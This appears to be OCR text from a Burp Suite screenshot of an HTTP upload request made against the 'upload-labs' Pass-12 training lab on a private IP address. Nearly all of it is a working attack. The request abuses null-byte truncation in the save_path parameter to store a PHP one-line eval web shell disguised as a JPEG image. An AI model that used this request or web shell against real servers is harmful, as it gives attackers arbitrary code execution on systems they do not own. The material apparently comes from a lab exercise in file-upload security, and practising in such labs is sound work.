 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs/Pass-12/index.php?save_path=../upload/root.php%00 HTTP/1.1
Host: 192.168.184.103
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.184.103/upload-labs/Pass-12/index.php?action=show_code
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------246761379122219
Content-Length: 332
-----------------------------246761379122219
Content-Disposition: form-data; name="upload_file"; filename="root.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['root']);?>
-----------------------------246761379122219
Content-Disposition: form-data; name="submit"
-----------------------------246761379122219--